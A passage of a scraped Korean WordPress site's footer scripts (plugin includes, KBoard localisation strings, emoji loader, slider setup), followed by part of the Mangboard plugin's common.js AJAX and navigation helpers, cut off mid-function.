id="jquery-form-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\ub2eb\uae30","currentText":"\uc624\ub298","monthNames":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"monthNamesShort":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"nextText":"\ub2e4\uc74c","prevText":"\uc774\uc804","dayNames":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"dayNamesShort":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dayNamesMin":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dateFormat":"mm/dd/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/info-box.min.js?ver=3.19.19" id="ultimate-vc-addons-info_box_js-js"></script>
<script type="text/javascript" id="kboard-script-js-extra">
/* <![CDATA[ */
var kboard_settings = {"version":"6.6","home_url":"/","site_url":"/","post_url":"https://philain.com/wp-admin/admin-post.php","ajax_url":"https://philain.com/wp-admin/admin-ajax.php","plugin_url":"https://philain.com/wp-content/plugins/kboard","media_group":"696ed4612b449","view_iframe":"","locale":"ko_KR","ajax_security":"0e85e084b2"};
var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","required":"%s\uc740(\ub294) \ud544\uc218\uc785\ub2c8\ub2e4.","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?","hashtag":"\ud574\uc2dc\ud0dc\uadf8","tag":"\ud0dc\uadf8","add_a_tag":"\ud0dc\uadf8 \ucd94\uac00","removing_tag":"\ud0dc\uadf8 \uc0ad\uc81c","changes_you_made_may_not_be_saved":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc800\uc7a5\ub418\uc9c0 \uc54a\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","address_2":"\uc8fc\uc18c 2","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\ud734\ub300\ud3f0\ubc88\ud638","mobile_phone":"\ud734\ub300\ud3f0\ubc88\ud638","phone":"\ud734\ub300\ud3f0\ubc88\ud638","company_name":"\ud68c\uc0ac\uba85","vat_number":"\uc0ac\uc5c5\uc790\ub4f1\ub85d\ubc88\ud638","bank_account":"\uc740\ud589\uacc4\uc88c","name_of_deposit":"\uc785\uae08\uc790\uba85","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","ask_question":"\uc9c8\ubb38\ud558\uae30","categories":"\uce74\ud14c\uace0\ub9ac","pages":"\ud398\uc774\uc9c0","all_products":"\uc804\uccb4\uc0c1\ud488","your_orders":"\uc8fc\ubb38\uc870\ud68c","your_sales":"\ud310\ub9e4\uc870\ud68c","my_orders":"\uc8fc\ubb38\uc870\ud68c","my_sales":"\ud310\ub9e4\uc870\ud68c","new_product":"\uc0c1\ud488\ub4f1\ub85d","edit_product":"\uc0c1\ud488\uc218\uc815","delete_product":"\uc0c1\ud488\uc0ad\uc81c","seller":"\ud310\ub9e4\uc790","period":"\uae30\uac04","period_of_use":"\uc0ac\uc6a9\uae30\uac04","last_updated":"\uc5c5\ub370\uc774\ud2b8 \ub0a0\uc9dc","list_price":"\uc815\uc0c1\uac00\uaca9","price":"\ud310\ub9e4\uac00\uaca9","total_price":"\ucd1d \uac00\uaca9","amount":"\uacb0\uc81c\uae08\uc561","quantity":"\uc218\ub7c9","use_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","my_points":"\ub0b4 \ud3ec\uc778\ud2b8","available_points":"\uc0ac\uc6a9 \uac00\ub2a5 \ud3ec\uc778\ud2b8","apply_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","buy_it_now":"\uad6c\ub9e4\ud558\uae30","sold_out":"\ud488\uc808","for_free":"\ubb34\ub8cc","pay_s":"%s \uacb0\uc81c","payment_method":"\uacb0\uc81c\uc218\ub2e8","credit_card":"\uc2e0\uc6a9\uce74\ub4dc","make_a_deposit":"\ubb34\ud1b5\uc7a5\uc785\uae08","reward_point":"\uc801\ub9bd \ud3ec\uc778\ud2b8","download_expiry":"\ub2e4\uc6b4\ub85c\ub4dc \uae30\uac04","checkout":"\uc8fc\ubb38\uc815\ubcf4\ud655\uc778","buyer_information":"\uc8fc\ubb38\uc790","applying_cash_receipts":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","applying_cash_receipt":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","cash_receipt":"\ud604\uae08\uc601\uc218\uc99d","privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45","i_agree_to_the_privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\uac70\ub798\uc870\uac74\uc744 \ud655\uc778\ud588\uc73c\uba70 \uacb0\uc81c\uc9c4\ud589\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","today":"\uc624\ub298","yesterday":"\uc5b4\uc81c","this_month":"\uc774\ubc88\ub2ec","last_month":"\uc9c0\ub09c\ub2ec","last_30_days":"\ucd5c\uadfc30\uc77c","agree":"\ucc2c\uc131","disagree":"\ubc18\ub300","opinion":"\uc758\uacac","comment":"\ub313\uae00","comments":"\ub313\uae00","your_order_has_been_cancelled":"\uc8fc\ubb38\uc774 \ucde8\uc18c\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_information_has_been_changed":"\uc8fc\ubb38\uc815\ubcf4\uac00 \ubcc0\uacbd\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_date":"\uc8fc\ubb38\uc77c","point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c","cancel_point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c \ucde8\uc18c","paypal":"\ud398\uc774\ud314","point":"\ud3ec\uc778\ud2b8","zipcode":"\uc6b0\ud3b8\ubc88\ud638","this_year":"\uc62c\ud574","last_year":"\uc791\ub144","period_total":"\uae30\uac04 \ud569\uacc4","total_revenue":"\uc804\uccb4 \uc218\uc775","terms_of_service":"\uc774\uc6a9\uc57d\uad00","i_agree_to_the_terms_of_service":"\uc774\uc6a9\uc57d\uad00\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","your_shopping_cart_is_empty":"\uc7a5\ubc14\uad6c\ub2c8\uac00 \ube44\uc5b4 \uc788\uc2b5\ub2c8\ub2e4!","category":"\uce74\ud14c\uace0\ub9ac","select":"\uc120\ud0dd","category_select":"\uce74\ud14c\uace0\ub9ac \uc120\ud0dd","information":"\uc815\ubcf4","telephone":"\uc804\ud654\ubc88\ud638","items":"\ud488\ubaa9","total_amount":"\ud569\uacc4\uae08\uc561","total_quantity":"\ucd1d\uc218\ub7c9","make_payment":"\uacb0\uc81c\ud558\uae30","add":"\ucd94\uac00","close":"\ub2eb\uae30"};
var kboard_comments_localize_strings = {"reply":"Reply","cancel":"Cancel","please_enter_the_author":"Please enter the author.","please_enter_the_password":"Please enter the password.","please_enter_the_CAPTCHA":"Please enter the CAPTCHA.","please_enter_the_content":"Please enter the content.","are_you_sure_you_want_to_delete":"Are you sure you want to delete?","please_wait":"Please wait.","name":"Name","email":"Email","address":"Address","postcode":"Postcode","phone_number":"Phone number","find":"Find","rate":"Rate","ratings":"Ratings","waiting":"Waiting","complete":"Complete","question":"Question","answer":"Answer","notify_me_of_new_comments_via_email":"Notify me of new comments via email","comment":"Comment","comments":"Comments"};
//# sourceURL=kboard-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/kboard/template/js/script.js?ver=6.6" id="kboard-script-js"></script>
<script type="text/javascript" src="//t1.daumcdn.net/mapjsapi/bundle/postcode/prod/postcode.v2.js" id="daum-postcode-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/flexslider/jquery.flexslider-min.js?ver=7.9" id="wpb_flexslider-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=7.9" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/imagesloaded/imagesloaded.pkgd.min.js?ver=7.9" id="vc_grid-js-imagesloaded-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=7.9" id="isotope-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/editor_composer/js/video.js?ver=162" id="mb-editor-video-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://philain.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://philain.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi27;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider271"] = {once: RS_MODULES.modules["revslider271"]!==undefined ? RS_MODULES.modules["revslider271"].once : undefined, init:function() {
			window.revapi27 = window.revapi27===undefined || window.revapi27===null || window.revapi27.length===0  ? document.getElementById("rev_slider_27_1") : window.revapi27;
			if(window.revapi27 === null || window.revapi27 === undefined || window.revapi27.length==0) { window.revapi27initTry = window.revapi27initTry ===undefined ? 0 : window.revapi27initTry+1; if (window.revapi27initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider271"].init()}); return;}
			window.revapi27 = jQuery(window.revapi27);
			if(window.revapi27.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_27_1"); return;}
			revapi27.revolutionInit({
					revapi:"revapi27",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"1240,1024,778,480",
					gridheight:"510,600,500,215",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"local",
					editorheight:"510,600,500,215",
					responsiveLevels:"1240,1024,778,480",
					progressBar: {
						color:"rgba(255,255,255,0.25)",
						vertical:"top",
						size:7,
						x:0,
						y:0
						},
					navigation: {
						mouseScrollNavigation:false,
						wheelCallDelay:1000,
						onHoverStop:false,
						touch: {
							touchenabled:true
						},
						arrows: {
							enable:true,
							tmp:"<div class=\"tp-title-wrap\">  	<div class=\"tp-arr-imgholder\"></div> </div>",
							style:"zeus",
							hide_onmobile:true,
							hide_under:600,
							hide_onleave:true,
							left: {
								h_offset:31
							},
							right: {
								h_offset:30
							}
						},
						bullets: {
							enable:true,
							tmp:"<span class=\"tp-bullet-img-wrap\">  <span class=\"tp-bullet-image\"></span></span><span class=\"tp-bullet-title\">{{title}}</span>",
							style:"metis",
							hide_onmobile:true,
							hide_under:600,
							hide_onleave:true,
							v_offset:30
						}
					},
					parallax: {
						levels:[2,3,4,5,6,7,12,16,10,50,47,48,49,50,51,55],
						type:"mouse",
						origo:"slidercenter",
						speed:2000
					},
					fanim: {
						in:{"o":0},
						out:{"a":false},
						speed:1500
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:true,
						outof:"pause",
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>


<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://philain.com/wp-content/plugins/mangboard/assets/js/common.js?ver=162
body_size: 6007
content:
function sendFormDataRequest(form, action, successCallback, errorCallback, type, dataType){
	if(typeof(action)==='undefined' || action=='') action = 'mb_board';
	if(typeof(type)==='undefined') type = "POST";
	if(typeof(dataType)==='undefined') dataType = "json";
	if(typeof(successCallback)==='undefined') successCallback	= function s(a,b){};
	if(typeof(errorCallback)==='undefined') errorCallback	= function e(a){};

	if(String(action).indexOf('http')!==0){
		action	= mb_ajax_object.ajax_url+"?action="+action+"&admin_page="+mb_ajax_object.admin_page+"&hybrid_app="+mb_hybrid_app;
	}
	form.attr("action", action);
	form.ajaxForm({
		type: type,
		async: true,
		crossDomain: true,
		dataType : dataType,
		xhrFields:{withCredentials:true},
		success:function(data, state){
			hideLoadingBox();
			successCallback(data, state);
		},error:function(e){
			//console.log(JSON.stringify(e));
			hideLoadingBox();
			if(e.responseJSON && e.responseJSON.state=="success"){
				successCallback(e.responseJSON, e.responseJSON.state);
			}else{
				errorCallback(e);
			}
		}
	});
	form.submit();
	showLoadingBox();
}

function sendDataRequest(action, param, successCallback, errorCallback, type, dataType){
	if(typeof(action)==='undefined' || action=='') action = 'mb_template';
	if(typeof(type)==='undefined') type = "POST";
	if(typeof(dataType)==='undefined') dataType = "json";
	if(typeof(successCallback)==='undefined') successCallback	= function s(a,b){};
	if(typeof(errorCallback)==='undefined') errorCallback	= function e(a){};

	if(param.indexOf('mb_nonce_value=')==-1){
		if(param=="") param	= mb_options["nonce2"];
		else param	= param+"&"+mb_options["nonce2"];
	}

	if(String(action).indexOf('http')!==0){
		param	= param+"&action="+action+"&admin_page="+mb_ajax_object.admin_page+"&hybrid_app="+mb_hybrid_app;
		action	= mb_ajax_object.ajax_url;
	}
	if(param.indexOf('board_action=board_hit')==-1) showLoadingBox();

	jQuery.ajax({
		url: action,
		type: type,
		data: param,
		success:function(data,state){
			hideLoadingBox();
			successCallback(data, state);
		},error:function(e){			
			//console.log(JSON.stringify(e));
			hideLoadingBox();			
			if(e.responseJSON && e.responseJSON.state=="success"){
				successCallback(e.responseJSON, e.responseJSON.state);
			}else{
				errorCallback(e);
			}
		},timeout: 15000,
		cache: false,
		dataType: dataType
	});
}

function sendDataRequest2(action, param, successCallback, errorCallback, type, dataType){
	if(typeof(action)==='undefined' || action=='') action = 'mb_template';
	if(typeof(type)==='undefined') type = "POST";
	if(typeof(dataType)==='undefined') dataType = "json";
	if(typeof(successCallback)==='undefined') successCallback	= function s(a,b){};
	if(typeof(errorCallback)==='undefined') errorCallback	= function e(a){};

	if(param.indexOf('mb_nonce_value=')==-1){
		if(param=="") param	= mb_options["nonce2"];
		else param	= param+"&"+mb_options["nonce2"];
	}

	if(String(action).indexOf('http')!==0){
		param	= param+"&action="+action+"&admin_page="+mb_ajax_object.admin_page+"&hybrid_app="+mb_hybrid_app;
		action	= mb_ajax_object.ajax_url;
	}
	jQuery.ajax({
		url: action,
		type: type,
		data: param,
		success:function(data,state){
			successCallback(data, state);
		},error:function(e){			
			//console.log(JSON.stringify(e));
			hideLoadingBox();			
			errorCallback(e);
		},timeout: 15000,
		cache: false,
		dataType: dataType
	});
}

function mb_insertHtml(name,message){
	jQuery(name).html(message);	
}
function mb_appendHtml(name,message){
	jQuery(name).append(message);	
}

function checkCSSDisplay(name,time){
	if(typeof(time)==='undefined') time = 0;
	var objTarget		= jQuery(name);
	if(objTarget.css("display")=="none"){
		if(time==0) objTarget.show();
		else objTarget.slideDown( time );
	}else{		
		if(time==0) objTarget.hide();
		else objTarget.slideUp( time );
	}
}

function checkCSSDisplayID(id,time){
	if(typeof(time)==='undefined') time = 0;
	var objTarget		= jQuery("#"+id);
	if(objTarget.css("display")=="none"){
		if(time==0) objTarget.show();
		else objTarget.slideDown( time );
	}else{		
		if(time==0) objTarget.hide();
		else objTarget.slideUp( time );
	}
}

function checkBoxDisplayID(obj, id){
	if(jQuery(obj).prop('checked')){		
		jQuery("#"+id).show();
	}else{		
		jQuery("#"+id+" input").val("");
		jQuery("#"+id).hide();
	}
}

function set_category_data(data, id,value){
	if(typeof(data)!=='undefined'){

		jQuery("#"+id+" option").remove();
		var index		= id.substr(-1);

		if(typeof(mb_languages["selectbox"+index])!='undefined' && mb_languages["selectbox"+index]!="")
			jQuery("#"+id).append('<option value="">'+mb_languages["selectbox"+index]+'</option>');

		if(typeof(data)==='object'){		
			var add_html		= "";
			jQuery.each(data, function(key, entry) {
				if(value!="" && key==value){
					add_html	+= '<option value="'+key+'" selected>'+key+'</option>';
				}else{
					add_html	+= '<option value="'+key+'">'+key+'</option>';
				}			 
			});
			if(add_html!=""){
				jQuery("#"+id).append(add_html);
			}
			jQuery("#"+id).css("display","inline-block");
		}else{
			jQuery("#"+id).html('<option value=""></option>');
			jQuery("#"+id).hide();
		}	
	}else{
		jQuery("#"+id).html('<option value=""></option>');
		jQuery("#"+id).hide();
	}
}
function movePage(url, param){	
	moveURL(url, param)
}

function moveViewPage(pid,board_name,page){
	var param		= "vid="+pid;
	if(typeof(board_name)!=='undefined'&& board_name!="") param		= param+"&board_name="+board_name;
	if(typeof(page)!=='undefined' && page!="") param			= param+"&page="+page;
	moveURL("", param)
}

function moveURL(url, param, loading){
	var isLoading		= false;
	if(typeof(loading)!=='undefined') isLoading = loading;
	if(isLoading) showLoadingBox();

	if(typeof(param)!=='undefined' && param!=""){
		if(url.indexOf('?')==-1){
			url		= url+'?';
		}else{
			url		= url+'&';
		}
		url		= url+param;
	}
	if(url.indexOf('category1=')!=-1){
		if(url.indexOf('category1=&')!=-1){
			url		= url.replace('category2=&','');
			url		= url.replace('category3=&','');
		}else{
			url		= url.replace(/(category)(\d{1})=&/g,'');
		}
	}
	if(url.indexOf('&#038;')!=-1){
		url		= url.replace(/&#038;/g,'&');
	}
	var match_count = (url.match(/page_id=/g) || []).length;
	if(match_count>0) {
		url		= url.replace(/page_id=&/g,'');
		if(match_count>1) {
			var index1		= url.lastIndexOf('page_id=');
			var index2		= url.indexOf('&',index1);
			if(index2==-1){
				url					= url.slice(0,index1-1);
			}else{
				url					= url.slice(0,index1-1)+url.slice(index2);
			}
		}
	}
	if(url=="reload"){
		window.location.reload();
	}else if(url=="back"){
		window.history.back();
	}else if(url=="forward"){
		window.history.forward();
	}else if(url=="referer" || url=="referrer"){
		url		= document.referrer;
		if(url.indexOf('%26')==-1){
			url		= decodeURIComponent(url);
		}else{
			url		= url.replace(/%26/g,"##26##");
			url		= decodeURIComponent(url);
			url		= url.replace(/##26##/g,"%26");
		}
		window.location.href		= url;
	}else{
		if(url.indexOf('%26')==-1){
			url		= decodeURIComponent(url);
		}else{
			url		= url.replace(/%26/g,"##26##");
			url		= decodeURIComponent(url);
			url		= url.replace(/##26##/g,"%26");
		}
		window.location.href		= url;
	}
}
function openWindow(url,name,option){
	var objPopup;
	if(url.indexOf('&#038;')!=-1){
		url		= url.replace(/&#038;/g,'&');
	}
	if(typeof(mb_hybrid_app)==='undefined' || mb_hybrid_app==""){
		if(typeof(option)==='undefined') option	= "width=600,height=640,toolbar=no,location=no,status=no,menubar=no,top=200,left=300,scrollbars=no,resizable=no";
		if(typeof(mb_options)!=='undefined' && typeof(mb_options["device_type"])!=='undefined' && mb_options["device_type"]=="mobile"){
			objPopup		= window.open(url,name);
		}else{
			objPopup		= window.open(url,name,option);
		}
	}else{
		 objPopup		= openMobileWindow(url,name,option);
	}
	return objPopup;
}

function category_select(index){
	if(index==0){
		set_category_data(category_data,mb_options["board_name"]+"_category1",mb_categorys["value1"]);			
		if(mb_categorys["value1"]!=undefined && mb_categorys["value1"]!="" && jQuery("#"+mb_options["board_name"]+"_category1 option").filter(":selected").val()!=''){
			set_category_data(category_data[jQuery("#"+mb_options["board_name"]+"_category1 option").filter(":selected").val()],mb_options["board_name"]+"_category2",mb_categorys["value2"]);
		}else jQuery("#"+mb_options["board_name"]+"_category2").hide();
		if(mb_categorys["value2"]!=undefined && mb_categorys["value2"]!="" && jQuery("#"+mb_options["board_name"]+"_category2 option").filter(":selected").val()!=''){
			set_category_data(category_data[jQuery("#"+mb_options["board_name"]+"_category1 option").filter(":selected").val()][jQuery("#"+mb_options["board_name"]+"_category2 option").filter(":selected").val()],mb_options["board_name"]+"_category3",mb_categorys["value3"]);
		}else jQuery("#"+mb_options["board_name"]+"_category3").hide();
	}else if(index==1){

		set_category_data(category_data[jQuery("#"+mb_options["board_name"]+"_category1 option").filter(":selected").val()],mb_options["board_name"]+"_category2","");
		if (jQuery("#"+mb_options["board_name"]+"_category1 option").filter(":selected").val()!=""){
			set_category_data(category_data[jQuery("#"+mb_options["board_name"]+"_category1 option").filter(":selected").val()][jQuery("#"+mb_options["board_name"]+"_category2 option").filter(":selected").val()],mb_options["board_name"]+"_category3","");
		}else{
			set_category_data("",mb_options["board_name"]+"_category3","");
		}

	}else if(index==2){
		if (jQuery("#"+mb_options["board_name"]+"_category1 option").filter(":selected").val()!=""){
			set_category_data(category_data[jQuery("#"+mb_options["board_name"]+"_category1 option").filter(":selected").val()][jQuery("#"+mb_options["board_name"]+"_category2 option").filter(":selected").val()],mb_options["board_name"]+"_category3","");
		}else{
			set_category_data("",mb_options["board_name"]+"_category3","");
		}		
	}
}
var mb_selectFileName		= "";
function sendBoardFileData(file_pid,file_name){
	var data				= "mode=file&board_action=file_download&board_name="+mb_options["board_name"]+"&file_pid="+file_pid+"&file_name="+encodeURIComponent(file_name);
	mb_selectFileName		= file_name;
	sendDataRequest2(mb_urls["board_api"], data, sendBoardFileDataHandler);
}
function sendBoardFileDataHandler(response, state)
{
	if(response.state == "success"){
		if(typeof(response.data)!=='undefined' && typeof(response.data.file_path)!=='undefined'){
			if(mb_hybrid_app=="ios" && typeof(response.data.file_path2)!=='undefined'){
				var file_url	= mb_urls["base"];
				file_url			= file_url.replace('/wp-content/plugins','/wp-content/uploads');
				homeSendMessage({"mode":"FILE_DOWNLOAD","value": file_url+response.data.file_path2,"name": mb_selectFileName});
			}else{
				downloadFile(mb_urls["file"],"path="+encodeURIComponent(response.data.file_path));
			}			
		}
	}else{
		showAlertPopup(response);
	}
}
function downloadFile(url, param){
	if(typeof(param)!=='undefined' && param!=""){
